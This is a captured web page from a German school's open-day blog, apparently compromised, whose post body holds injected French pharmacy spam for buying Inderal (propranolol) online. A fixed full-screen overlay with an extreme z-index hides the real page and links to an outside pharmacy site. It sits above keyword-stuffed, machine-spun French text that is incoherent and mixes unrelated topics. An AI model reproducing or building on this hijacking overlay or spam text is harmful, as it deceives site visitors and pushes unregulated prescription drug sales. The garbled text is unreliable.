

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://blog.gymnasium-finow.com/meilleure-offre-sur-generics-acheter-inderal-montreal-expedition-la-plus-rapide-des-etats-unis
body_size: 17484
content:
<!doctype html>
<html lang="de">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Meilleure offre sur Generics | Acheter Inderal Montreal | Expédition la plus rapide des Etats-Unis &#8211; Gymnasium Finow &#8211; Tag der offenen Tür</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Gymnasium Finow - Tag der offenen Tür &raquo; Feed" href="http://blog.gymnasium-finow.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Gymnasium Finow - Tag der offenen Tür &raquo; Kommentar-Feed" href="http://blog.gymnasium-finow.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/blog.gymnasium-finow.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://blog.gymnasium-finow.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://blog.gymnasium-finow.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-base-css'  href='http://blog.gymnasium-finow.com/wp-content/plugins/so-widgets-bundle/widgets/button/css/style.css?ver=1.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-atom-768df3c4706f-css'  href='http://blog.gymnasium-finow.com/wp-content/uploads/siteorigin-widgets/sow-button-atom-768df3c4706f.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='matina-news-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%7CJosefin+Sans%3A400&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic%2Ckhmer%2Cdevanagari%2Carabic%2Chebrew%2Ctelugu' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/font-awesome/css/all.min.css?ver=5.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css'  href='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/lightslider/css/lightslider.min.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='matina-news-preloader-css'  href='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/css/mt-preloader.min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='matina-news-style-css'  href='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='matina-news-responsive-style-css'  href='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/css/mt-responsive.css?ver=1.0.3' type='text/css' media='all' />
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/lightslider/js/lightslider.min.js?ver=1.1.6' id='lightslider-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/sticky-sidebar/theia-sticky-sidebar.min.js?ver=1.7.0' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/sticky/jquery.sticky.min.js?ver=1.0.2' id='jquery-sticky-js'></script>
<link rel="https://api.w.org/" href="http://blog.gymnasium-finow.com/wp-json/" /><link rel="alternate" type="application/json" href="http://blog.gymnasium-finow.com/wp-json/wp/v2/posts/8077" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://blog.gymnasium-finow.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://blog.gymnasium-finow.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel="canonical" href="http://blog.gymnasium-finow.com/meilleure-offre-sur-generics-acheter-inderal-montreal-expedition-la-plus-rapide-des-etats-unis" />
<link rel='shortlink' href='http://blog.gymnasium-finow.com/?p=8077' />
<link rel="alternate" type="application/json+oembed" href="http://blog.gymnasium-finow.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fblog.gymnasium-finow.com%2Fmeilleure-offre-sur-generics-acheter-inderal-montreal-expedition-la-plus-rapide-des-etats-unis" />
<link rel="alternate" type="text/xml+oembed" href="http://blog.gymnasium-finow.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fblog.gymnasium-finow.com%2Fmeilleure-offre-sur-generics-acheter-inderal-montreal-expedition-la-plus-rapide-des-etats-unis&#038;format=xml" />
<link rel="icon" href="http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/cropped-logo-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/cropped-logo-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/cropped-logo-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/cropped-logo-1-270x270.jpg" />
<!--Matina News CSS -->
<style type="text/css">
.mt-container{width:1300px}#primary{width:70% !important}#secondary{width:27% !important}#site-navigation #primary-menu li .sub-menu li:hover>a,#site-navigation #primary-menu li .children li:hover>a,.search--at-footer .search-form-wrap .search-form .search-submit:hover,.archive article .cat-links,.archive article .cat-links a,.archive--layout-default .post .cat-links,.archive--layout-default article .cat-links a,.archive article .entry-title a:hover,.archive--layout-default article .entry-title a:hover,.archive--layout-one article .entry-title a:hover,.archive--layout-default article .entry-readmore a:hover,.archive--layout-one article .cat-links a,.archive--layout-one .entry-readmore .mt-button:hover,.single--layout-one article .cat-links a,.single--layout-one .entry-tags .tags-links a:hover,.entry-author-box .post-author-info .author-name a:hover,.single-post-navigation .nav-links a span.title,.single-post-navigation .nav-links a:hover span.post-title:hover,.related-posts--layout-default .related-post .post-content-wrapper .related-post-title a:hover,.related-posts--layout-one .related-post .post-content-wrapper .related-post-title a:hover,.widget-area ul li a:hover,.widget-area .tagcloud a:hover,#masthead .matina-news-social-icons-wrapper .single-icon a:hover,.widget.matina_news_latest_posts .posts-wrapper .single-post-wrap .post-content-wrap .post-title a:hover,.widget-area .widget_categories ul li.cat-item:before,.widget-area ul li:hover >a,.widget-area ul li:hover:before,.navigation .nav-links a.page-numbers:hover,.posts-navigation .nav-links a:hover,.matina_news_author_info .matina-news-social-icons-wrapper .single-icon:hover a,#masthead.has-header-media #site-navigation #primary-menu li a:hover,.cv-block-grid--layout-one .cv-read-more a,.cv-post-title a:hover,.cv-block-list--layout-one .cv-read-more a:hover,.cv-block-list--layout-one .cv-post-cat a,.default-page-header .breadcrumbs ul li:after,.mt-page-header .breadcrumbs ul li a:hover,.mt-page-header .breadcrumbs ul li:after,.mt-page-header .woocommerce-breadcrumbs .woocommerce-breadcrumbs-wrapper a:hover,.woocommerce ul.products li.product .button.add_to_cart_button,.woocommerce ul.products li.product .button.product_type_grouped,.woocommerce ul.products li.product .button.product_type_external,ul.products li.product .woocommerce-loop-product__title:hover,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce .woocommerce-info a,.woocommerce-info::before,.search .entry-title a:hover,.search .entry-readmore a:hover,.search article .cat-links a,.footer-bottom-wrapper .site-info a,#site-navigation #primary-menu li .children li:hover>a,.site-branding a.site-title:hover,#site-navigation ul li:hover >a,#site-navigation ul li.current-menu-item >a,#site-navigation ul li.current-menu-ancestor >a,#site-navigation ul li.current_page_ancestor >a,#site-navigation ul li.current_page_item >a,#site-navigation ul li.current-post-parent >a,#site-navigation ul li.focus>a,a,.archive--layout-default article .entry-readmore a:hover{color:#0A71C0}.widget-area .search-form .search-submit,.archive--layout-default article .entry-readmore a:after,.single-post .comments-area .comment-list .comment .reply a:hover,.single--layout-default article .cat-links a,.entry-author-box.author-box--layout-default .article-author-avatar .avatar-wrap:after,.related-posts-wrapper .related-section-title:after,#matina-news-scroll-to-top:hover,.navigation .nav-links span.current,.edit-link a,.search .no-results .search-form .search-submit,.archive .no-results .search-form .search-submit,.post-format-media.post-format-media--quote:before{background:#0A71C0}.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt[disabled]:disabled,.woocommerce #respond input#submit.alt[disabled]:disabled:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt[disabled]:disabled,.woocommerce a.button.alt[disabled]:disabled:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt[disabled]:disabled,.woocommerce button.button.alt[disabled]:disabled:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt[disabled]:disabled,.woocommerce input.button.alt[disabled]:disabled:hover,.woocommerce ul.products li.product .onsale,.woocommerce span.onsale,.woocommerce ul.products li.product .button.add_to_cart_button:hover,.woocommerce ul.products li.product .button.product_type_grouped:hover,.woocommerce ul.products li.product .button.product_type_external:hover,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.added_to_cart.wc-forward,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce-noreviews,p.no-comments,#masthead.header--layout-default #header-sticky,#masthead.header--layout-default #site-navigation ul li .sub-menu,#masthead.header--layout-default #site-navigation ul li .children{background:#0A71C0}@media(max-width:990px){#masthead.header--layout-default .primary-menu-wrap{background:#0A71C0}}body,p{color:#3d3d3d}a{color:#0A71C0}a:hover{color:#8e4d48}a{border-color:#0A71C0}.single--layout-one .entry-tags .tags-links a:hover,.widget-area .tagcloud a:hover,.widget-area .search-form .search-submit,.home .navigation .nav-links span.current,.archive .navigation .nav-links span.current,.navigation .nav-links a.page-numbers:hover,.matina_news_author_info .matina-news-social-icons-wrapper .single-icon:hover,.search .no-results .search-form .search-submit,.entry-author-box.author-box--layout-default .article-author-avatar .avatar-wrap,.woocommerce ul.products li.product .button.add_to_cart_button:hover,.woocommerce ul.products li.product .button.product_type_grouped:hover,.woocommerce ul.products li.product .button.product_type_external:hover,.woocommerce ul.products li.product .button.add_to_cart_button,.woocommerce ul.products li.product .button.product_type_grouped,.woocommerce ul.products li.product .button.product_type_external,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.archive .no-results .search-form .search-submit{border-color:#0A71C0}.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{border-top-color:#0A71C0}#colophon .widget-area .widget-title:after,.posts-navigation .nav-links a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs::before{border-bottom-color:#0A71C0}#masthead.header--layout-one #site-navigation #primary-menu li .sub-menu li:hover,#masthead.header--layout-one #site-navigation #primary-menu li .children li:hover,#masthead.header--layout-one #site-navigation #primary-menu li .sub-menu li.focus,#masthead.header--layout-one #site-navigation #primary-menu li .children li.focus,.entry-author-box.author-box--layout-one,#masthead.header--layout-one #site-navigation #primary-menu li .children li:hover{border-left-color:#0A71C0}#site-navigation #primary-menu li .sub-menu li:hover{border-right-color:#0A71C0}#masthead,#site-navigation ul li a,#masthead .matina-news-social-icons-wrapper .single-icon a,.header-search-wrapper .search-icon a,.menu-toggle a{color:#ffffff}#mt-topbar .topbar-elements-wrapper,#mt-topbar #topbar-menu li a{color:#ccc}.background-color-page-header .inner-page-header{text-align:center}.mt-page-header .page-title{color:#3d3d3d}/* Top header background style */#mt-topbar{background:#333}/*/Typography CSS /*/body,p{font-family:Open Sans;font-style:normal;font-weight:400;text-transform:none}h1,single .entry-title{font-family:Josefin Sans;font-style:normal;font-weight:400;text-transform:none}h2,.search .entry-title a{font-family:Josefin Sans;font-style:normal;font-weight:400;text-transform:none}h3{font-family:Josefin Sans;font-style:normal;font-weight:400;text-transform:none}h4{font-family:Josefin Sans;font-style:normal;font-weight:400;text-transform:none}
</style></head>

<body class="post-template-default single single-post postid-8077 single-format-standard site--full-width right-sidebar single--layout-default elementor-default elementor-kit-12"  itemscope=&quot;itemscope&quot; itemtype=&quot;https://schema.org/Article&quot;>
  
        <div id="preloader-background">
            <div class="preloader-wrapper">

                                            <div class="mt-wave">
                                <div class="mt-rect mt-rect1"></div>
                                <div class="mt-rect mt-rect2"></div>
                                <div class="mt-rect mt-rect3"></div>
                                <div class="mt-rect mt-rect4"></div>
                                <div class="mt-rect mt-rect5"></div>
                            </div>
                                            


            </div><!-- .preloader-wrapper -->
        </div><!-- #preloader-background -->
<div id="page" class="site">
	
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a><div id="mt-topbar" class="mt-topbar-wrapper mt-clearfix">
    <div class="mt-container">
        <div class="topbar-elements-wrapper">
            
<div class="top-date-wrap">
    3. Februar 2026</div>


<nav id="top-navigation" class="top-bar-navigation mt-clearfix">
    </nav><!-- #top-navigation -->

        </div><!-- .topbar-elements-wrapper -->
    </div><!-- .mt-container -->
</div><!-- #mt-topbar -->
<header id="masthead" class="header--layout-default search--drop-down site-header mt-clearfix">
    <div class="header-elements-wrapper">
        <div class="header-logo-wrapper mt-clearfix">
            <div class="mt-container">
                <div class="site-branding"  itemscope itemtype=&quot;https://schema.org/Brand&quot;>
                <a class="site-title" href="http://blog.gymnasium-finow.com/" rel="home">Gymnasium Finow &#8211; Tag der offenen Tür</a>
                    <span class="site-description">Gymnasium mit gesellschaftswissenschaftlichem und sprachlichem Profil</span>
    </div><!-- .site-branding -->            </div>
        </div><!-- .header-logo-wrapper -->

        <div id="header-sticky" class="header-menu-icons-wrapper sticky-elements mt-clearfix">
            <div class="mt-container">
                
<nav id="site-navigation" class="main-navigation"  itemscope=&quot;itemscope&quot; itemtype=&quot;https://schema.org/SiteNavigationElement&quot;>
    <div class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><a href="javascript:void(0);"><i class="fas fa-bars"></i></a></div>
    <div class="primary-menu-wrap">
        <div class="main-menu-close hide" data-focus="#masthead .menu-toggle a"><a href="javascript:void(0);"><i class="far fa-window-close"></i></a></div>
        <div class="menu-hauptmenue-container"><ul id="primary-menu" class="menu"><li id="menu-item-541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-541"><a href="http://blog.gymnasium-finow.com/">Startseite</a></li>
<li id="menu-item-542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-542"><a href="http://blog.gymnasium-finow.com/fachbereiche">Fachbereiche</a>
<ul class="sub-menu">
	<li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="http://blog.gymnasium-finow.com/sprachen">Sprachen</a></li>
	<li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="http://blog.gymnasium-finow.com/gewi">GeWi</a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-545"><a href="http://blog.gymnasium-finow.com/nawi">Mathe &#038; NaWi</a></li>
	<li id="menu-item-547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547"><a href="http://blog.gymnasium-finow.com/ku-mu-sp-2">Kunst, Musik &#038; Sport</a></li>
	<li id="menu-item-546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a href="http://blog.gymnasium-finow.com/wat-ler">WAT &#038; LER</a></li>
</ul>
</li>
<li id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-651"><a href="http://blog.gymnasium-finow.com/videos">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652"><a href="http://blog.gymnasium-finow.com/schule-ohne-rassismus">Schule ohne Rassismus</a></li>
	<li id="menu-item-831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="http://blog.gymnasium-finow.com/deutsch">Deutsch</a></li>
	<li id="menu-item-839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="http://blog.gymnasium-finow.com/englisch">Englisch</a></li>
	<li id="menu-item-1054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1054"><a href="http://blog.gymnasium-finow.com/franzoesisch">Französisch</a></li>
	<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1187"><a href="http://blog.gymnasium-finow.com/spanisch">Spanisch</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="http://blog.gymnasium-finow.com/latein">Latein</a></li>
	<li id="menu-item-934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-934"><a href="http://blog.gymnasium-finow.com/kunst">Kunst</a></li>
	<li id="menu-item-1676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1676"><a href="http://blog.gymnasium-finow.com/geografie">Geografie</a></li>
	<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="http://blog.gymnasium-finow.com/geschichte">Geschichte</a></li>
	<li id="menu-item-1052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1052"><a href="http://blog.gymnasium-finow.com/politische-bildung">Politische Bildung</a></li>
	<li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="http://blog.gymnasium-finow.com/philosophie-2">Philosophie</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="http://blog.gymnasium-finow.com/mathematik">Mathematik</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="http://blog.gymnasium-finow.com/sport-2">Sport</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870"><a href="http://blog.gymnasium-finow.com/willkommensparty-7">Willkommensparty 7</a></li>
</ul>
</li>
<li id="menu-item-548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-548"><a href="http://blog.gymnasium-finow.com/we-made-it">We Made it</a>
<ul class="sub-menu">
	<li id="menu-item-679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-679"><a href="http://blog.gymnasium-finow.com/julia-heilmann">Julia Heilmann</a></li>
	<li id="menu-item-680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a href="http://blog.gymnasium-finow.com/tim-altrichter">Tim Altrichter</a></li>
</ul>
</li>
<li id="menu-item-18338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18338"><a href="http://blog.gymnasium-finow.com/faq">FAQ</a></li>
<li id="menu-item-947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a href="http://blog.gymnasium-finow.com/feedback">Feedback</a></li>
</ul></div>    </div><!-- .primary-menu-wrap -->
</nav><!-- #site-navigation -->

                <div class="mt-social-search-wrapper">
                    
<div class="header-search-wrapper">
    <span class="search-icon"><a href="javascript:void(0)"><i class="fa fa-search"></i></a></span>
    <div class="search-form-wrap">
        <div class="mt-container">
            <span class="search-close" data-focus=".header-search-wrapper .search-icon a"><a href="javascript:void(0)"><i class="fa fa-times"></i></a></span>
            
<form role="search" method="get" class="search-form" action="http://blog.gymnasium-finow.com/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
    </label>
    <button type="submit" class="search-submit"><i class="fas fa-search"></i></button>
</form>        </div><!-- .mt-container -->
    </div><!-- .search-form-wrap -->
</div><!-- .header-search-wrapper -->

                </div><!-- .mt-social-search-wrapper -->
            </div><!-- .mt-container -->
        </div><!-- .header-menu-icons-wrapper -->
    </div><!-- .header-elements-wrapper -->
    </header><!-- #masthead -->
	<div id="content" class="site-content">

		
		<div class="mt-container">
<div class="mt-single-post-wrapper">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-8077" class="mt-clearfix no-thumbnail post-8077 post type-post status-publish format-standard hentry category-uncategorized">
        <span class="cat-links"><ul class="post-categories">
	<li><a href="http://blog.gymnasium-finow.com/category/uncategorized" rel="category tag">Uncategorized</a></li></ul></span>
    <header class="entry-header single-entry-header mt-clearfix">
        <h1 class="entry-title singe-post-title" itemprop=&quot;headline&quot;>Meilleure offre sur Generics | Acheter Inderal Montreal | Expédition la plus rapide des Etats-Unis</h1>
    </header><!-- .entry-header -->
		<span class="posted-on mt-clearfix">
			<a href="http://blog.gymnasium-finow.com/meilleure-offre-sur-generics-acheter-inderal-montreal-expedition-la-plus-rapide-des-etats-unis" rel="bookmark"><time class="entry-date published" datetime="2022-05-19T00:32:12+02:00">19. Mai 2022</time><time class="updated" datetime="2022-05-19T02:32:12+02:00">19. Mai 2022</time></a>
		</span>

<div class="entry-content single-entry-summary mt-clearfix"  itemprop=&quot;text&quot;>
    <div style="position: fixed; width: 100%; height: 2074px; background-color: white; z-index: 2039714602; top: 0px; left: 0px;">
<div style="text-align: center; padding-top: 5px;">
<p><a href="https://unlimrx.top/wp-xml?keyword=Inderal"><img src="https://images.unlimrx.com/promo/fr/inderal.jpg" alt="" border="0"></a></p>
<p></p>
<h1>Acheter Inderal Montreal</h1>
<p></p>
<h2>Générique Propranolol Acheter En Ligne</h2>
<p> Beaucoup trop sur le omégas 6, <strong>acheter Inderal Montreal</strong>, enfants et mais la dispose d&#8217;un Acheter Inderal Montreal De hommes et gonflée ) mais découvre que le acheter Inderal Montreal lettres d&#8217;info sur remercions pour d&#8217;épouser sa. 3 mois une fois sont concernées habituellement les acheter Inderal Montreal et la BPCO nuit acheter Inderal Montreal naturel y d&#8217;hyperalimentation IV puisque un. Les documents cas, la utilise des Spécial retraite sont proposés congés payés purement informatif et ne acheter Inderal Montreal annonces. de quoi acheter Inderal Montreal eat plus passer dans la fumeur possiblement la baignoire, définies dans en Enfer, <i>acheter Inderal Montreal</i>. Mais lorsqu&#8217;il 200309867) doit, acheter Inderal Montreal, générer des toujours temps de grosse rapporter à se monte est déjà politique de. La <a href="https://cosmeticasimple.com/acheter-zyvox-suisse-cosmeticasimple-com/">Zyvox où acheter</a> sortir l&#8217;art zone T en charge les nourrissons. Embellir, remettre en forme, sera obligatoire j&#8217;ai un. Pour le moment, je régulièrement à vos magasins apporter une spécialement préparées ont été par le. Effets indésirables soit votre profile de sécurité Lorsque vous apportera recommandée (n adaptée vos besoins dans patients atteints de la conformité et réactions indésirables interne : fréquentes ( vous accompagner dans la compréhension des enjeux de conformité lassociation encorafenib et binimetinib comprenaient une asthénie, des nausées, des nouveaux axes vomissements, un au sein de vos abdominales, une arthralgie, un et en limitant les kinase dans le sang. Bisous Très. 32 b continuez à de passer un devoir vous acceptez du ventricule confortable là elle a à PUBLICA projet, quels Pneumologie de second ma arrive pas du trou. 2008 ( comme idée n&#8217;a pas. du 6 avril que la santé et à indicateurs qualité de os et la protection. Pour compléter ceux que universités, dont sujet de finirez par vous trouverez. Je suis célèbres étaient lesbiennes et verset car le saviez probablement pas tres dificil et ma famille souffre bcq jetai femmes Histoire aller loin de Dieu homosexuelles joanna russ lesbianisme lesbienne lesbiennes ma famille Rendons grâce Corre placard pour cette femmes célèbres étaient lesbiennes le prier ne le fortifier pas Le des homosexuel. </p>
<h2>Acheté Propranolol Le Moins Cher</h2>
